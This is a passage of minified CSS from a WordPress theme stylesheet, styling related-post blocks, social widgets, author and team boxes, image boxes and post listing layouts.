.penci-irp-heading{margin-top:-7px;margin-bottom:6px;font-weight:600;color:#111}.penci-inline-related-posts.penci-irp-align-none{width:100%}.penci-inline-related-posts.penci-irp-align-left{width:50%;float:left;margin:5px 20px 20px 0}.penci-inline-related-posts.penci-irp-align-right{width:50%;float:right;margin:5px 0 20px 20px}.penci-inline-related-posts .penci-posted-on + p{display:none}.penci-inline-related-posts.penci-irp-type-grid ul{margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:none;margin-left:0;width:100%;float:left;line-height:1.3;margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-irp-heading{margin-bottom:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item{width:50%;float:left;padding-left:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:10px;clear:both}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title-wrapper{margin-top:-2px}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title{line-height:1.3;font-size:13px;font-size:1.3rem;font-weight:600;color:inherit;transition:all .3s;display:block}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{color:#3f51b5;text-decoration:none}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title + .penci_post-meta{margin-top:10px;font-size:11px;font-size:1.1rem}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img{width:90px}.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{max-width:90px;margin-right:10px}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj-image-right .penci-image-holder{margin-right:0;margin-left:10px}@media screen and (max-width: 768px){.penci-inline-related-posts.penci-irp-align-left,.penci-inline-related-posts.penci-irp-align-right{width:100%}.penci-inline-related-posts.penci-irp-type-grid{padding-bottom:20px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item{width:100%;padding-right:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n),.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item:nth-child(2n){padding-left:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item p,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item p{display:none!important}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:square;line-height:1.7;margin-left:21px}.penci-inline-related-posts.penci-irp-type-grid .penci_post-meta{display:none}.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{margin-bottom:0;display:inline-block}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img,.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{display:none!important}}#content .wpb_text_column .penci_media_object:last-child,.wpb_text_column .penci_media_object:last-child{margin-bottom:20px}@media screen and (max-width: 480px){.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{display:inherit}}.penci-pinterest-widget-container{margin:-5px -5px 0}.penci-images-pin-widget:before,.penci-images-pin-widget:after{display:table;clear:both;content:""}.penci-pinterest-widget-container .penci-images-pin-widget a{width:33.3333%;display:inline-block;padding:5px;transition:opacity .3s ease;position:relative;float:left;vertical-align:top}.penci-pinterest-widget-container .penci-images-pin-widget a:after{content:"";position:absolute;top:5px;left:5px;bottom:5px;right:5px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after{opacity:.3}.penci-pinterest-widget-container .pin_link{text-align:center;margin-top:10px}.penci-pinterest-widget-container.penci-loading .pin_link{clear:both;display:block}.penci-pinterest-widget-container .pin_link a{font-style:italic;color:#999;font-size:16px}.penci-pinterest-widget-container .penci-image-holder.rectangle-fix-size:before{padding-top:128%}.penci-tweets-widget-content ul li{margin:0!important;padding:0!important;border:none!important}.penci-slider.penci-tweets-slider ul.slides li:before,.penci-slider.penci-tweets-slider ul.slides li:after{content:none!important;display:none!important}.penci-tweets-widget-content .icon-tweets{display:block;text-align:center;margin-bottom:5px;font-size:32px;color:#3f51b5;margin-top:-10px}.penci-tweets-widget-content .tweet-text{color:#313131;margin-bottom:6px;text-align:center}.penci_dark_layout .penci-tweets-widget-content .tweet-text{color:#fff}.penci-tweets-widget-content .tweet-intents{text-align:center;overflow:hidden}.penci-tweets-widget-content .tweet-intents a{color:#3f51b5;font-size:13px;font-style:italic}.penci-tweets-widget-content .tweet-intents a:hover{text-decoration:underline}.penci-tweets-widget-content .tweet-intents span:after{content:"/";margin:0 5px;font-size:11px;color:#313131;opacity:.4}.penci-tweets-widget-content .tweet-intents span:last-child:after{content:none;display:none}.penci-tweets-widget-content .tweet-intents-inner{display:inline-block;vertical-align:top;position:relative}.penci-tweets-widget-content .tweet-date{line-height:1.8;white-space:nowrap;text-align:center;margin-bottom:6px;opacity:.7;font-size:14px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots{position:static;margin-top:14px!important}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot{margin:0 4px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #ececec}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#3f51b5;background:#3f51b5}.penci-tweets-widget-content.pc_alignleft .icon-tweets,.penci-tweets-widget-content.pc_alignleft .tweet-text,.penci-tweets-widget-content.pc_alignleft .tweet-date,.penci-tweets-widget-content.pc_alignleft .tweet-intents,.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots{text-align:left}.penci-tweets-widget-content.pc_alignright .icon-tweets,.penci-tweets-widget-content.pc_alignright .tweet-text,.penci-tweets-widget-content.pc_alignright .tweet-date,.penci-tweets-widget-content.pc_alignright .tweet-intents,.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots{text-align:right}.fb-xfbml-parse-ignore{display:none}.penci-block-vc .about-widget{text-align:center}.penci-block-vc .about-widget.pc_alignleft{text-align:left}.penci-block-vc .about-widget.pc_alignright{text-align:right}.about-widget img{max-width:100%!important;height:auto;margin-bottom:16px;vertical-align:top}.about-widget .about-me-heading{color:#111;font-size:18px;font-weight:700;line-height:1.3;margin-bottom:8px;position:relative}.about-widget.pc_alignleft .about-me-heading:before{margin:0;left:0}.about-widget.pc_alignright .about-me-heading:before{margin:0;left:auto;right:0}.penci-authors-box .penci-author-post-comment{overflow:hidden}.penci-authors-box .penci-author-post-comment span{float:left;background:#111;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.penci-authors-box .penci-author-post-comment + .penci-author-social{margin-top:9px}.penci-authors-box .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box .author-description p{margin:0;padding:0}.penci-authors-box_2 .penci-author-item{padding:20px;border:1px solid #ececec;margin-bottom:20px;text-align:center}.penci-authors-box_2 .penci-author-item img{border-radius:50%}.penci-authors-box_2 .penci-author-item .penci-author-content h5{margin-top:10px}.penci-authors-box_2 .penci-author-item .button{line-height:26px;height:26px;display:inline-block;margin-top:9px;text-transform:none;font-size:13px}.penci-authors-box_2 .penci-author-content .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box_2 .penci-author-content .author-social{font-size:16px;margin-right:15px}.penci-authors-box_2.columns-2 .penci-author-col-item:nth-child(2n+ 1){clear:both}.penci-authors-box_2.columns-3 .penci-author-col-item:nth-child(3n+ 1){clear:both}.penci-authors-box_2.columns-4 .penci-author-col-item:nth-child(4n+ 1){clear:both}.penci-image-box .penci-featured-ct{display:inline-block;margin-bottom:20px}.penci-image-box .penci-featured-ct .penci-fea-in{height:320px;position:relative;overflow:hidden}.penci-image-box .penci-featured-ct .penci-fea-in:before,.penci-image-box .penci-featured-ct .penci-fea-in:after{position:absolute;left:5px;right:5px;top:5px;bottom:5px;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .4s;transition:opacity 0.3s,transform .4s;z-index:5}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:after{content:none!important;display:none!important}.penci-image-box .penci-featured-ct .penci-fea-in:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.penci-image-box .penci-featured-ct .penci-fea-in:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.penci-image-box .penci-featured-ct .penci-fea-in:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.penci-image-box .penci-fea-in .fea-box-img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}.penci-image-box .penci-fea-in .fea-box-img:before{top:0;left:0;width:100%;height:100%;position:absolute;z-index:2;content:"";background:#000;transition:opacity .25s;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;opacity:0}.penci-image-box .penci-fea-in:hover .fea-box-img:before{opacity:.3}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img{right:0;bottom:0}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img:before{content:none!important;display:none!important}.penci-image-box .penci-fea-in h4{position:absolute;width:100%;left:0;top:50%;text-align:center;z-index:5;font-style:italic;letter-spacing:0;font-weight:400;padding:5px 20px;margin-top:-25px}.penci-image-box .penci-fea-in h4 > span{display:inline-block;position:relative}.penci-image-box .penci-fea-in h4 span span{display:inline-block;background:#fff;color:#313131;padding:0 15px;position:relative;min-width:120px;height:40px;line-height:40px;white-space:nowrap;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-style:normal;font-size:14px;font-weight:400}.penci-image-box .penci-fea-in h4 span span:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:none;position:absolute;border:1px solid #fff}.penci-image-box .penci-fea-in:hover h4 span{color:#3f51b5}.penci-image-box .penci-fea-in.boxes-style-2 h4{background:#fff;padding:0 20px;margin-top:-20px}.penci-image-box .penci-fea-in.boxes-style-2 h4:before{top:-5px;left:0;right:0;width:100%;bottom:-5px;content:"";display:block;background:none;position:absolute;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.penci-image-box .penci-fea-in.boxes-style-2 h4 span{background:none}.penci-image-box .penci-fea-in.boxes-style-2 h4 span:before{content:none;display:none}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img:before,.penci-image-box .penci-fea-in.boxes-style-4 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img:before{content:none}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:after{opacity:.4;-webkit-transition:all .4s;transition:all .4s;z-index:5;transform:none;-webkit-transform:none;left:10px;right:10px;top:10px;bottom:10px}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:after{opacity:1}.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-3:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span{text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:700}.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-4:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-4 h4{margin-top:0;transform:translateY(-50%)}.penci-image-box .penci-fea-in.boxes-style-4 h4 span span{background-color:transparent;color:#fff;font-weight:500;margin:0;padding:0;font-size:22px;line-height:1.25;height:auto}.penci-image-box.penci-ibox-disspace .penci-row{margin-left:0;margin-right:0}.penci-image-box.penci-ibox-disspace .penci-featured-ct{padding-left:0;padding-right:0;margin-bottom:0}@media (max-width: 991px) and (min-width: 600px){.penci-image-box .penci-featured-ct.penci-col-3,.penci-image-box .penci-featured-ct.penci-col-4,.penci-image-box .penci-featured-ct.penci-col-5,.penci-image-box .penci-featured-ct.penci-col-6{width:50%;float:left}}@media (max-width: 480px){.penci-image-box .penci-featured-ct{width:100%}}.penci-team_memebers .penci-team_item__content{position:relative}.penci-team_memebers .team_member_items:before,.penci-team_memebers .team_member_items:after{content:'';clear:both;display:table}.penci-team_memebers .penci-team_member-img,.penci-team_memebers .penci-team_member_name,.penci-team_memebers .penci-team_member_pos,.penci-team_memebers .penci-team_member_desc,.penci-team_memebers .penci-team_member_socails{z-index:5;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item{text-align:center}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-left,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-left{text-align:left}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-right,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-right{text-align:right}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-6:nth-child(2n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-6:nth-child(2n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-4:nth-child(3n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-4:nth-child(3n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-3:nth-child(4n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-3:nth-child(4n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_name{font-size:24px;font-size:2.4rem;margin:10px 0 9px;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos{margin-bottom:9px;line-height:1.3;margin-top:-7px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc{margin-top:5px;margin-bottom:14px;line-height:1.5}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social{font-size:16px;margin-right:25px}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social:last-child,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social:last-child{margin-right:0}.penci-team_memebers.penci-team_member-s1 .penci-team_member-img{width:100px;height:100px;display:inline-block;position:relative;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name{color:#111}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos{color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content{padding:20px;border:1px solid #ececec;margin-bottom:20px;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.penci-team_memebers.penci-team_member-s2 .penci-team_member-img{width:100%;overflow:hidden;display:block!important;position:relative}.penci-team_memebers.penci-team_member-s2 .penci-team_item__info{color:#fff;position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:0 10px 15px}.penci-team_memebers.penci-team_member-s2 .penci-team_item__content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:99;transition:opacity .3s ease;background:linear-gradient(transparent 60%,black 100%)}.penci-team_memebers.penci-team_member-s2 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_socails a{color:inherit}.penci-team_memebers.penci-team_member-s2 .penci-team_member_item:hover .penci-team_item__content:after{opacity:.75}.penci-team_memebers.penci-team_member-s3 .penci-image-box__content{border:1px solid #dedede;margin-bottom:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{flex:1;padding:20px 20px 20px 60px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item{margin-bottom:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item:nth-child(2n + 2) .penci-team_member-img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:50%;margin-right:0;height:inherit;display:block;overflow:hidden;position:relative;vertical-align:top}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img:before{display:block;content:"";width:100%;padding-top:66.66667%;background:none!important;box-shadow:none!important}.penci-team_memebers.penci-team_member-s3 .penci-team_member_name{font-size:30px;font-size:3rem;margin:0;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s3 .penci-team_member_pos{margin-bottom:19px;line-height:1.3;margin-top:10px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-top:5px;margin-bottom:26px;line-height:1.5}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social{font-size:14px;margin-right:15px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social:last-child{margin-right:0}@media screen and (max-width: 768px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{padding:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-bottom:16px}}@media screen and (max-width: 600px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{display:block}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:100%}}.penci-login_form .penci-user_logged_in .penci-login-header{text-align:center;margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-login-header img{border-radius:50%;width:85px;height:85px}.penci-login_form .penci-user_logged_in .penci-login-header p{margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-user-action-links a{display:inline-block;text-decoration:none;color:#fff;line-height:26px;height:26px;text-transform:none;font-size:13px;float:left;width:48%}.penci-login_form .penci-user_logged_in .penci-user-action-links a:first-child{margin-right:4%}.penci-login_form .penci-user_logged_in .penci-text-hello{opacity:.75}.penci-login_form .penci-user_logged_in .penci-display_name{font-weight:700}.penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:14px}.penci-block_1 .penci_post_thumb,.penci-block_1 .penci_post_content{display:inline-block}.penci-block_1 .penci_post-meta{color:#999}.penci-block_1 .penci_post-meta a,.penci-block_1 .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#999}.penci-block_1 .penci_post-meta a:hover{color:#3f51b5}.penci-block_1 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_1 .penci_post-meta .penci-posted-on{padding-left:1px}.penci-block_1 .block1_first_item{overflow:hidden;clear:both;border-bottom:1px solid #ececec;padding-bottom:20px;display:flex!important}.penci-block_1 .block1_first_item .penci_post_thumb:before{content:none}.penci-block_1 .block1_first_item .penci_post_thumb{width:66.6666%}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-top:-1px;margin-bottom:0}.penci-block_1 .block1_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_1 .block1_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_1 .block1_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_1 .block1_first_item .penci_post-meta .penci-posted-on,.penci-block_1 .block1_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_1 .block1_first_item .penci_post-meta .author a{font-weight:700}.penci-block_1 .block1_first_item .penci-post-excerpt{margin-top:13px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-block_1 .block1_items{overflow:hidden}.penci-block_1 .block1_items .penci-post-item{width:50%;float:left;margin-bottom:0;margin-top:20px;padding-left:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(1),.penci-block_1 .block1_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{border-top:0;padding-top:0}.penci-block_1 .block1_items .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-block_1 .block1_items .penci-image-holder{width:108px}.penci-block_1 .block1_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:-1px}.penci-block_1 .block1_items .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item.penci_media_object,.widget-area .penci-block_1 .block1_first_item.penci_media_object{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_content,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci-image-holder,.widget-area .penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item,.widget-area .penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-image-holder,.widget-area .penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-comment-count,.widget-area .penci-block_1 .block1_items .penci-comment-count{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.widget-area .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}@media screen and (max-width: 650px){.penci-block_1 .block1_first_item.penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_1 .block1_first_item .penci__post-title{font-size:18px}.penci-block_1 .block1_first_item .penci_post_thumb,.penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}}@media screen and (max-width: 480px){.penci-block_1 .block1_first_item .penci__post-title{font-size:16px}.penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-block_1 .block1_items .penci-comment-count{display:none}.penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:100%;float:left}.penci-block_2 .block2_first_item{margin-bottom:0}.penci-block_2 .block2_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:17px;margin-bottom:0}.penci-block_2 .block2_first_item .penci_post-meta{margin-top:5px}.penci-block_2 .block2_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_2 .block2_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_2 .block2_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_2 .block2_items .penci_post-meta{margin-top:6px}.penci-block_2 .block2_items .penci-post-item:last-child{margin-bottom:0}.penci-block_2 .block2_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_2 .block2_items .penci-image-holder{width:108px}.penci-block_2 .penci-block-wrapper-item{margin-top:20px}.penci-block_2 .penci-block-wrapper-item:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_first_item,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_first_item,.widget-area .penci-block_2 .block2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 